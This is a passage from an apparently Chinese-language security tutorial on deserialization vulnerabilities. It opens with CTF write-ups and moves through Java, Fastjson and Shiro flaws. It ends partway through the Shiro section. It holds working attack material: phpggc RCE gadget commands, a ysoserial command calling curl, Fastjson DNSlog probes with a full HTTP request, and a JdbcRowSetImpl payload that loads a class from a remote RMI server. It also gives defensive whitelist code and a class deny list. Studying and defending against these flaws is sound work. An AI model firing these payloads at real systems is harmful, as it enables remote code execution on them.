
./phpggc Yii2/RCE1 exec 'cp /fla* tt.txt' --base64 

3、CTFSHOW 反序列化 271 Laravel反序列化


但是代码中并没有发现Laravel具体版本,没办法就只能一个一个试呗。
./phpggc Laravel/RCE2 system "whoami" --url
完整的thinkphp框架漏洞理解:hughink/Thinkphp-All-vuln
java反序列化
实战参考:Java漏洞在黑盒实战中的技巧——反序列化篇 – FreeBuf网络安全行业门户
Java序列化是指把Java对象转换为字节序列的过程;而Java反序列化是指把字节序列恢复为Java对象
一个java类的对象要想序列化成功,必须满足两个条件:
- 该类必须实现 java.io.Serializable 接口。
- 该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的,则该属性必须注明是短暂的。
示例:
//对象所属类:
public class Employee implements java.io.Serializable
{
public String name;
public String identify;
public void mailCheck()
{
System.out.println("This is the "+this.identify+" of our company");
}
}
//将对象序列化为二进制文件,反序列化所需类在io包中
import java.io.*;
public class SerializeDemo
{
public static void main(String [] args)
{
Employee e = new Employee();
e.name = "员工甲";
e.identify = "General staff";
try
{
// 打开一个文件输入流
FileOutputStream fileOut =
new FileOutputStream("D:\\Task\\employee1.db");
// 建立对象输入流
ObjectOutputStream out = new ObjectOutputStream(fileOut);
//输出反序列化对象
out.writeObject(e);
out.close();
fileOut.close();
System.out.printf("Serialized data is saved in D:\\Task\\employee1.db");
}catch(IOException i)
{
i.printStackTrace();
}
}
}
//一个Identity属性为Visitors的对象被储存进了employee1.db
//反序列化操作就是从二进制文件中提取对象
import java.io.*;
public class SerializeDemo
{
public static void main(String [] args)
{
Employee e = null;
try
{
// 打开一个文件输入流
FileInputStream fileIn = new FileInputStream("D:\\Task\\employee1.db");
// 建立对象输入流
ObjectInputStream in = new ObjectInputStream(fileIn);
// 读取对象
e = (Employee) in.readObject();
in.close();
fileIn.close();
}catch(IOException i)
{
i.printStackTrace();
return;
}catch(ClassNotFoundException c)
{
System.out.println("Employee class not found");
c.printStackTrace();
return;
}
System.out.println("Deserialized Employee...");
System.out.println("Name: " + e.name);
System.out.println("This is the "+e.identify+" of our company");
}
}漏洞成因
这里unserialize中的readObject是关键,当readObject方法书写不当时就会引发漏洞。
举个例子:我们可以试想一下,客户端传递一个类->给服务端。服务端需要反序列化我们传送的数据,那么就需要调用readObject。而用户可以在自己传递的类中重写 readObject,也就给予攻击者在服务器上运行代码的能力。与PHP反序列化大同小异。
PS:有时也会使用readUnshared()方法来读取对象,readUnshared()不允许后续的readObject和readUnshared调用引用这次调用反序列化得到的对象,而readObject读取的对象可以。
对象的序列化主要有两种用途:
把对象的字节序列永久地保存到硬盘上,通常存放在一个文件中;(持久化对象)
在网络上传送对象的字节序列。(网络传输对象)
函数接口:
Java: Serializable Externalizable接口、fastjson、jackson、gson、ObjectInputStream.read、ObjectObjectInputStream.readUnshared、XMLDecoder.read、ObjectYaml.loadXStream.fromXML、ObjectMapper.readValue、JSON.parseObject等(函数比较多)
PHP: serialize()、 unserialize()
Python:pickle1、开发时存在的序列化漏洞
开发时产生的反序列化漏洞常见的有以下几种情况:
- 重写ObjectInputStream对象的resolveClass方法中的检测可被绕过。
- 使用第三方的类进行黑名单控制。虽然Java的语言严谨性要比PHP强的多,但在大型应用中想要采用黑名单机制禁用掉所有危险的对象几乎是不可能的。因此,如果在审计过程中发现了采用黑名单进行过滤的代码,多半存在一两个‘漏网之鱼’可以利用。并且采取黑名单方式仅仅可能保证此刻的安全,若在后期添加了新的功能,就可能引入了新的漏洞利用方式。所以仅靠黑名单是无法保证序列化过程的安全的。
2、基础库中隐藏的反序列化漏洞
优秀的Java开发人员一般会按照安全编程规范进行编程,很大程度上减少了反序列化漏洞的产生。并且一些成熟的Java框架比如Spring MVC、Struts2等,都有相应的防范反序列化的机制。如果仅仅是开发失误,可能很少会产生反序列化漏洞,即使产生,其绕过方法、利用方式也较为复杂。但其实,有很大比例的反序列化漏洞是因使用了不安全的基础库而产生的。
2015年由黑客Gabriel Lawrence和Chris Frohoff发现的‘Apache Commons Collections’类库直接影响了WebLogic、WebSphere、JBoss、Jenkins、OpenNMS等大型框架。直到今天该漏洞的影响仍未消散。
存在危险的基础库:
commons-fileupload 1.3.1
commons-io 2.4
commons-collections 3.1
commons-logging 1.2
commons-beanutils 1.9.2
org.slf4j:slf4j-api 1.7.21
com.mchange:mchange-commons-java 0.2.11
org.apache.commons:commons-collections 4.0
com.mchange:c3p0 0.9.5.2
org.beanshell:bsh 2.0b5
org.codehaus.groovy:groovy 2.3.9
org.springframework:spring-aop 4.1.4.RELEASE漏洞发现
1、白盒检测:当持有程序源码时,可以采用这种方法,逆向寻找漏洞。
反序列化操作一般应用在导入模板文件、网络通信、数据传输、日志格式化存储、对象数据落磁盘、或DB存储等业务场景。因此审计过程中重点关注这些功能板块。流程如下:
① 通过检索源码中对反序列化函数的调用来静态寻找反序列化的输入点
可以搜索以下函数:小数点前面是类名,后面是方法名
ObjectInputStream.readObject
ObjectInputStream.readUnshared
XMLDecoder.readObject
Yaml.load
XStream.fromXML
ObjectMapper.readValue
JSON.parseObject
② 确定了反序列化输入点后,再考察应用的Class Path中是否包含Apache Commons Collections等危险库(ysoserial所支持的其他库亦可)。
③ 若不包含危险库,则查看一些涉及命令、代码执行的代码区域,防止程序员代码不严谨,导致bug。
④ 若包含危险库,则使用ysoserial进行攻击复现。2、黑盒测试
在黑盒测试中并不清楚对方的代码架构,但仍然可以通过分析十六进制数据块,锁定某些存在漏洞的通用基础库(比如Apache Commons Collection)的调用地点,并进行数据替换,从而实现利用。
在实战过程中,我们可以通过抓包来检测请求中可能存在的序列化数据。
序列化数据通常以AC ED的十六进制开始,之后的两个字节是版本号,版本号一般是00 05但在某些情况下可能是更高的数字。或者是一段数据以 rO0AB 开头的经过base64加密之后的数据,以如下代码为例:
import java.io.*;
public class SerializeDemo
{
public static void main(String [] args)
{
Employee e = new Employee();
e.name = "员工甲";
e.identify = "General staff";
try
{
// 打开一个文件输入流
FileOutputStream fileOut =
new FileOutputStream("D:\\Task\\employee1.db");
// 建立对象输入流
ObjectOutputStream out = new ObjectOutputStream(fileOut);
//输出反序列化对象
out.writeObject(e);
out.close();
fileOut.close();
System.out.printf("Serialized data is saved in D:\\Task\\employee1.db");
}catch(IOException i)
{
i.printStackTrace();
}
}
}在本地环境下运行一下,即可看到生成的employee1.db文件。在生成的employee1.db反序列化数据,AC ED 00 05是常见的序列化数据开始。但有些应用程序在整个运行周期中保持与服务器的网络连接,如果攻击载荷是在延迟中发送的,那检测这四个字节就是无效的。所以有些防火墙工具在检测反序列化数据时仅仅检测这几个字节是不安全的设置。所以我们也要对序列化转储过程中出现的Java类名称进行检测,Java类名称可能会以“L”开头的替代格式出现 ,以’;’结尾 ,并使用正斜杠来分隔命名空间和类名(例如 “Ljava / rmi / dgc / VMID;”)。除了Java类名,由于序列化格式规范的约定,还有一些其他常见的字符串,例如 :表示对象(TC_OBJECT),后跟其类描述(TC_CLASSDESC)的’sr’或 可能表示没有超类(TC_NULL)的类的类注释(TC_ENDBLOCKDATA)的’xp’。
识别出序列化数据后,就要定位插入点,不同的数据类型有以下的十六进制对照表:
0x70 - TC_NULL
0x71 - TC_REFERENCE
0x72 - TC_CLASSDESC
0x73 - TC_OBJECT
0x74 - TC_STRING
0x75 - TC_ARRAY
0x76 - TC_CLASS
0x7B - TC_EXCEPTION
0x7C - TC_LONGSTRING
0x7D - TC_PROXYCLASSDESC
0x7E - TC_ENUMAC ED 00 05之后可能跟上述的数据类型说明符,也可能跟77(TC_BLOCKDATA元素)或7A(TC_BLOCKDATALONG元素)其后跟的是块数据。序列化数据信息是将对象信息按照一定规则组成的,那我们根据这个规则也可以逆向推测出数据信息中的数据类型等信息。并且有大牛写好了现成的工具-SerializationDumper
用法:java -jar SerializationDumper-v1.0.jar aced000573720008456d706c6f796565eae11e5afcd287c50200024c00086964656e746966797400124c6a6176612f6c616e672f537472696e673b4c00046e616d6571007e0001787074000d47656e6572616c207374616666740009e59198e5b7a5e794b2
后面跟的十六进制字符串即为序列化后的数据
工具自动解析出包含的数据类型之后,就可以替换掉TC_BLOCKDATE进行替换了。AC ED 00 05经过Base64编码之后为rO0AB
在实战过程中,我们可以通过tcpdump抓取TCP/HTTP请求,通过SerialBrute.py去自动化检测,并插入ysoserial生成的exp
SerialBrute.py -r <file> -c <command> [opts]SerialBrute.py -p <file> -t <host:port> -c <command> [opts]
使用ysoserial.jar访问请求记录判断反序列化漏洞是否利用成功:java -jar ysoserial.jar CommonsCollections1 'curl " + URL + " '
当怀疑某个web应用存在Java反序列化漏洞,可以通过以上方法扫描并爆破攻击其RMI或JMX端口(默认1099)。
示例:
示例参考:解放者-cracer – 博客园
修复:
对于危险基础类的调用
下载这个jar后放置于classpath,将应用代码中的java.io.ObjectInputStream替换为SerialKiller,之后配置让其能够允许或禁用一些存在问题的类,SerialKiller有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型。
通过Hook resolveClass来校验反序列化的类
在使用readObject()反序列化时首先会调用resolveClass方法读取反序列化的类名,所以这里通过重写ObjectInputStream对象的resolveClass方法即可实现对反序列化类的校验。具体实现代码Demo如下:
public class AntObjectInputStream extends ObjectInputStream{
public AntObjectInputStream(InputStream inputStream)
throws IOException {
super(inputStream);
}
/**
* 只允许反序列化SerialObject class
*/
@Override
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException,
ClassNotFoundException {
if (!desc.getName().equals(SerialObject.class.getName())) {
throw new InvalidClassException(
"Unauthorized deserialization attempt",
desc.getName());
}
return super.resolveClass(desc);
}
}通过此方法,可灵活的设置允许反序列化类的白名单,也可设置不允许反序列化类的黑名单。但反序列化漏洞利用方法一直在不断的被发现,黑名单需要一直更新维护,且未公开的利用方法无法覆盖。
org.apache.commons.collections.functors.InvokerTransformer
org.apache.commons.collections.functors.InstantiateTransformer
org.apache.commons.collections4.functors.InvokerTransformer
org.apache.commons.collections4.functors.InstantiateTransformer
org.codehaus.groovy.runtime.ConvertedClosure
org.codehaus.groovy.runtime.MethodClosure
org.springframework.beans.factory.ObjectFactory
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
org.apache.commons.fileupload
org.apache.commons.beanutils使用ValidatingObjectInputStream来校验反序列化的类
使用Apache Commons IO Serialization包中的ValidatingObjectInputStream类的accept方法来实现反序列化类白/黑名单控制,具体可参考ValidatingObjectInputStream介绍;示例代码如下:
private static Object deserialize(byte[] buffer) throws IOException,
ClassNotFoundException , ConfigurationException {
Object obj;
ByteArrayInputStream bais = new ByteArrayInputStream(buffer);
// Use ValidatingObjectInputStream instead of InputStream
ValidatingObjectInputStream ois = new ValidatingObjectInputStream(bais);
//只允许反序列化SerialObject class
ois.accept(SerialObject.class);
obj = ois.readObject();
return obj;
}使用contrast-rO0防御反序列化攻击
contrast-rO0是一个轻量级的agent程序,通过通过重写ObjectInputStream来防御反序列化漏洞攻击。使用其中的SafeObjectInputStream类来实现反序列化类白/黑名单控制,示例代码如下:
SafeObjectInputStream in = new SafeObjectInputStream(inputStream, true);
in.addToWhitelist(SerialObject.class);
in.readObject();使用ObjectInputFilter来校验反序列化的类
Java 9包含了支持序列化数据过滤的新特性,开发人员也可以继承java.io.ObjectInputFilter类重写checkInput方法实现自定义的过滤器,,并使用ObjectInputStream对象的setObjectInputFilter设置过滤器来实现反序列化类白/黑名单控制。示例代码如下:
import java.util.List;
import java.util.Optional;
import java.util.function.Function;
import java.io.ObjectInputFilter;
class BikeFilter implements ObjectInputFilter {
private long maxStreamBytes = 78; // Maximum allowed bytes in the stream.
private long maxDepth = 1; // Maximum depth of the graph allowed.
private long maxReferences = 1; // Maximum number of references in a graph.
@Override
public Status checkInput(FilterInfo filterInfo) {
if (filterInfo.references() < 0 || filterInfo.depth() < 0 || filterInfo.streamBytes() < 0 || filterInfo.references() > maxReferences || filterInfo.depth() > maxDepth|| filterInfo.streamBytes() > maxStreamBytes) {
return Status.REJECTED;
}
Class<?> clazz = filterInfo.serialClass();
if (clazz != null) {
if (SerialObject.class == filterInfo.serialClass()) {
return Status.ALLOWED;
}
else {
return Status.REJECTED;
}
}
return Status.UNDECIDED;
} // end checkInput
} // end class BikeFilter
上述示例代码,仅允许反序列化SerialObject类对象。禁止JVM执行外部命令Runtime.exec
通过扩展SecurityManager
SecurityManager originalSecurityManager = System.getSecurityManager();
if (originalSecurityManager == null) {
// 创建自己的SecurityManager
SecurityManager sm = new SecurityManager() {
private void check(Permission perm) {
// 禁止exec
if (perm instanceof java.io.FilePermission) {
String actions = perm.getActions();
if (actions != null && actions.contains("execute")) {
throw new SecurityException("execute denied!");
}
}
// 禁止设置新的SecurityManager,保护自己
if (perm instanceof java.lang.RuntimePermission) {
String name = perm.getName();
if (name != null && name.contains("setSecurityManager")) {
throw new SecurityException("System.setSecurityManager denied!");
}
}
}
@Override
public void checkPermission(Permission perm) {
check(perm);
}
@Override
public void checkPermission(Permission perm, Object context) {
check(perm);
}
};
System.setSecurityManager(sm);
}不建议使用的黑名单
在反序列化时设置类的黑名单来防御反序列化漏洞利用及攻击,这个做法在源代码修复的时候并不是推荐的方法,因为你不能保证能覆盖所有可能的类,而且有新的利用payload出来时也需要随之更新黑名单,但有一种场景下可能黑名单是一个不错的选择。写代码的时候总会把一些经常用到的方法封装到公共类,这样其它工程中用到只需要导入jar包即可,此前已经见到很多提供反序列化操作的公共接口,使用第三方库反序列化接口就不好用白名单的方式来修复了。这个时候作为第三方库也不知道谁会调用接口,会反序列化什么类,所以这个时候可以使用黑名单的方式来禁止一些已知危险的类被反序列化,具体的黑名单类可参考contrast-rO0、ysoserial中paylaod包含的类。
Fastjson序列化漏洞
fastjson 是一个 有阿里开发的一个开源Java 类库,可以将 Java 对象转换为 JSON 格式(序列化),当然它也可以将 JSON 字符串转换为 Java 对象(反序列化)。Fastjson 可以操作任何 Java 对象,即使是一些预先存在的没有源码的对象(这就是漏洞来源,下文会解释)。使用比较广泛。
json是前后端分离传输数据的格式,前后端传数据统一采用xml、json格式来传。详细介绍:
2024-网络安全全套课程(11)-java反序列化漏洞_哔哩哔哩_bilibili
指纹特征

1、根据返回包判断:任意抓个包,提交方式改为POST,花括号不闭合。返回包在就会出现fastjson字样。当然这个可以屏蔽!

2、利用DNSlog盲打:构造以下payload,利用sdnslog平台接收。
{"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}
1.2.67版本后payload
{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
畸形:{"@type":"java.net.InetSocketAddress"{"address":,"val":"这里是dnslog"}}
POST / HTTP/1.1
Host: 192.168.72.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 71
{"YikJiang":{"@type":"java.net.Inet4Address","val":"pesy0e.dnslog.cn"}}
3. Java站并且传的数据是JSON格式的都可以尝试
4. Burp插件检测
漏洞原理
fastjson在解析json的过程中,支持使用==autoType==来实例化某一个具体的类,==autoType==标注了类对应的原始类型,方便在反序列化的时候定位到具体类型,fastjson在对JSON字符串进行反序列化的时候,就会读取@type到内容,试图把JSON内容反序列化成这个对象,并且会调用这个类的setter方法。并调用该类的set/get方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链,造成远程代码执行。
因为有了==autoType功能,那么fastjson在对JSON字符串进行反序列化的时候,就会读取@type到内容,试图把JSON内容反序列化成这个对象,并且会调用这个类的setter方法。那 么就可以利用这个特性,自己构造一个JSON字符串,并且使用@type指定一个自己想要使用的攻击类库。==
在fastjson中我们使用JdbcRowSetImpl进行反序列化的攻击,我们给此类中的setDataSourcesName输入恶意内容(rmi链接),让目标服务在反序列化的时候,请求rmi服务器,执行rmi服务器下发的命令,从而导致远程命令执行漏洞
影响版本:Fastjson1.2.24及之前版本。
AutoType
fastjson的主要功能就是将Java Bean序列化成JSON字符串,这样得到字符串之后就可以通过数据库等方式进行持久化了。但是,fastjson在序列化以及反序列化的过程中并没有使用Java自带的序列化机制,==而是自定义了一套机制。==
对于JSON框架来说,想要把一个Java对象转换成字符串,可以有两种选择:
- 1、基于属性
- 2、基于setter/getter
而我们所常用的JSON序列化框架中,FastJson和jackson在把对象序列化成json字符串的时候,是通过遍历出该类中的所有getter方法进行的。Gson并不是这么做的,他是通过反射遍历该类中的所有属性,并把其值序列化成json。我们对java类进行序列化的时候,fastjson会自动扫描其中的get方法,将里边的字段值序列化到JSON的字符串中,当类包含了一个接口或者抽象了的时候,使用fastjson进行序列化的时候就会将子类型抹去,只留下接口(抽象类)的类型,反序列化的时候就无法拿到原始的类型。
但是使用SerializerFeature.WriteClassName进行标记后,JSON字符串中多出了一个@type字段,标注了类对应的原始类型,方便在反序列化的时候定位到具体类型,这个就是AutoType,和引入AutoType的原因。
因为有了autoType功能,那么fastjson在对JSON字符串进行反序列化的时候,就会读取@type到内容,试图把JSON内容反序列化成这个对象,并且会调用这个类的setter方法。那 么就可以利用这个特性,自己构造一个JSON字符串,并且使用@type指定一个自己想要使用的攻击类库。
@type
@type是fastjson中的一个特殊注解,用于标识JSON字符串中的某个属性是一个Java对象的类型。具体来说,当fastjson从JSON字符串反序列化为Java对象时,如果JSON字符串中包含@type属性,fastjson会根据该属性的值来确定反序列化后的Java对象的类型。
JNDI 注入
1、JNDI是什么
JNDI全称为Java命名和目录接口。我们可以理解为JNDI提供了两个服务,即命名服务和目录服务。
2、lookup函数
如果lookup参数可控的话,那么我们就可以传入恶意的url地址来控制受害者加载攻击者指定的恶意类。当我们指定一个恶意的URL地址之后,受害者在获取完这个远程对象之后,开始调用恶意方法。但是在RMI中,调用远程方法,最终的执行是服务端去执行。只是把最终的结果以序列化的形式传递给客户端,也就是这里所说的受害者。当然,如果受害者==内部存在漏洞组件存在反序列化漏洞==的话,我们可以==构造恶意的序列化对象,返回给客户端,当客户端在进行反序列化的时候,可以触发漏洞==;如果目标组件不存在反序列化漏洞,我们返回一个恶意对象,但是客户端本地没有这个class文件,当然也就不能成功获取到这个对象。
RMI
RMI(Remote Method Invocation)远程方法调用,是专为Java环境设计的远程方法调用机制,远程服务器实现具体的Java方法并提供接口,客户端本地仅需根据接口类的定义,提供相应的参数即可调用远程方法。
LDAP
LDAP是轻型目录访问协议的缩写,是一种用于访问和维护分层目录信息的协议。
JdbcRowSetImpl利用链
在fastjson中我们使用JdbcRowSetImpl进行反序列化的攻击,JdbcRowSetImpl利用链的重点就在怎么调用autoCommit的set方法,而fastjson反序列化的特点就是会自动调用到类的set方法,所以会存在这个反序列化的问题。只要制定了@type的类型,他就会自动调用对应的类来解析。
这样我们就可以构造我们的利用链。在`@type`的类型为`JdbcRowSetImpl`类型的时候,JdbcRowSetImpl类就会进行实例化,那么只要将`dataSourceName`传给`lookup`方法,就可以保证能够访问到远程的攻击服务器,再使用设置`autoCommit`属性对lookup进行触发就可以了。整个过程如下:
通过设置`dataSourceName`将属性传参给`lookup`的方法—>设置`autoCommit`属性,利用`SetAutoCommit`函数触发connect函数—>触发`connect`函数下面`lookup`函数就会使用刚刚设置的`dataSourceName`参数,即可通过RMI访问到远程服务器,从而执行恶意指令。
exploit如下:
{“@type”:”com.sun.rowset.JdbcRowSetImpl”,”dataSourceName”:”rmi://192.168.17.39:9999/Exploit”,”autoCommit”:true}
值得注意的是:
1、dataSourceName需要放在autoCommit的前面,因为反序列化的时候是按先后顺序来set属性的,需要先etDataSourceName,然后再setAutoCommit。
2、rmi的url后面跟上要获取的我们远程factory类名,因为在lookup()里面会提取路径下的名字作为要获取的类。
触发流程:

示例:Fastjson反序列化漏洞原理与漏洞复现(CVE-2017-18349)-CSDN博客
shiro反序列化漏洞
shiro-550反序列化
shiro-550主要是由shiro的rememberMe内容反序列化导致的命令执行漏洞,造成的原因是默认加密密钥是硬编码在shiro源码中,任何有权访问源代码的人都可以知道默认加密密钥。于是攻击者可以创建一个恶意对象,对其进行序列化、编码,然后将其作为cookie的rememberMe字段内容发送,Shiro 将对其解码和反序列化,导致服务器运行一些恶意代码。
特征:cookie中含有rememberMe字段
修复建议:更新shiro到1.2.4以上的版本。不使用默认的加密密钥,改为随机生成密钥。
Shiro简介
Apache Shiro 是一个强大易用的 Java 安全框架,提供了认证、授权、加密和会话管理等功能,对于任何一个应用程序,Shiro 都可以提供全面的安全管理服务。
在ApacheShiro<=1.2.4版本中AES加密时采用的key是硬编码在代码中的,于是我们就可以构造Remembe Me的值,然后让其反序列化执行。
Shiro服务器识别身份加解密处理的流程
(1)加密
